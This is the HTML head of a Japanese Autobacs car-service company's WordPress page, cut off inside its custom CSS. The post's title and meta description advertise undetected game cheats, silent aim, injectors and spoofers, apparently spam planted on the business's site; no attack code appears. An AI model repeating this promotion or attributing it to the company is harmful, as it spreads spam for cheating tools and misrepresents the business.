

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/undetected-cheats-silent-aim-exploits-injector.html
body_size: 35648
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Undetected Cheats | Silent Aim, Exploits, Injector - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsMoney hackEspLoadersMenuSpooferSilent aimActivati" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-cheats-silent-aim-exploits-injector.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Undetected Cheats | Silent Aim, Exploits, Injector - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsMoney hackEspLoadersMenuSpooferSilent aimActivati" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-cheats-silent-aim-exploits-injector.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-06-08T03:01:06+00:00" />
		<meta property="article:modified_time" content="2023-08-04T23:01:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Undetected Cheats | Silent Aim, Exploits, Injector - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsMoney hackEspLoadersMenuSpooferSilent aimActivati" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#blogposting","name":"Undetected Cheats | Silent Aim, Exploits, Injector - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Undetected Cheats | Silent Aim, Exploits, Injector","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-06-08T12:01:06+09:00","dateModified":"2023-08-05T08:01:09+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#listItem","name":"Undetected Cheats | Silent Aim, Exploits, Injector"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#listItem","position":3,"name":"Undetected Cheats | Silent Aim, Exploits, Injector","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html","name":"Undetected Cheats | Silent Aim, Exploits, Injector - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsMoney hackEspLoadersMenuSpooferSilent aimActivati","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-06-08T12:01:06+09:00","dateModified":"2023-08-05T08:01:09+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/22197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=22197' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fundetected-cheats-silent-aim-exploits-injector.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fundetected-cheats-silent-aim-exploits-injector.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
